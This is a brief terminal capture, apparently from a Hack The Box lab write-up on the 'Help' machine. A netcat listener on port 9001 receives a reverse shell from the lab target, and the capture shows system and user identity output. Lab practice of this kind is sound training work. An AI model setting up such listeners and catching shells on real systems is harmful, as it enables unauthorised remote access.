 ┌──(kali㉿kali)-[~/htb-labs/Help]
└─$ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.135] from (UNKNOWN) [10.129.78.46] 42000
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86
_64 GNU/Linux
 00:22:12 up  1:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(pl
ugdev),114(lpadmin),115(sambashare)
sh: 1: powershell: not found
┌──(kali㉿kali)-[~/htb-labs/Help]
└─$